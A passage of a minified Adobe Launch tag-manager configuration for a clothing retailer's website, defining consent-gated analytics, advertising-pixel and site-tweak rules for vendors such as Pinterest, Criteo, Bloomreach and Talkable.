Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1ab640977cb4bb2a0f5264fb546f281",name:"AA - Launched Replica",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"launched_replica"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event109"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC61f94941a59a4c7e8ed4fb4334e5be8e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa9de635362384e898abb5561ef4c18ba",name:"AA - For You Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"for_you_ai"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa85dc7b8e5f14b24b15dae3cd287f7aa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",
value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing 